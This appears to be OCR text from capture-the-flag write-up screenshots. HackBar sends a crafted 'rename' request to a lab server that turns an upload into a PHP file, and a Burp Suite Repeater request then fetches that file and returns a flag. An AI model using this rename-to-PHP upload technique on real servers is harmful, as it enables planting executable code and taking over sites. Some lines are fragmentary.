 INT SQL XSS Encryption Encoding Other
Load URL http://139.129.108.53:3366/web-03/?do=rename&re=EZisUhnjUdG7wtitUcPquNGcU2e6SZntUde6OdS3SJErTdE2TYO7zW==
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Image
you success rename!./uploads/50632429.php
Burp Suite Professional v1.7.12 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Follow redirection Target: http://139.129.108.53:3366 ?
Request
Raw Headers Hex
GET /web-03/uploads/145363740.php HTTP/1.1
Host: 139.129.108.53:3366
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 10 May 2017 12:54:42 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Location: ./../flaggalf.php
Content-Length: 38
Connection: close
Content-Type: text/html
flag{54a5bd4fe6193580020487b56acff6c5}